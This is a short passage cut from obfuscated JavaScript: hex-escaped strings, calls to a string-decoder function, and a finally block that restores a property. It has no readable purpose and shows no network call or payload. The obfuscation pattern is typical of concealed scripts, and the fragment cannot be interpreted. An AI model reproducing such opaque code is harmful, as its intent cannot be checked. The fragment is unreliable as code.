'\x6d\x29\x4e\x4f')](_0x48e394[_0x95d3('0x1f6', '\x6f\x43\x28\x40')]));}finally{if(_0x36799e)_0x1078f4[_0x95d3('0x1f7', '\x44\x25\x64\x6f')]=_0x36799e;}}());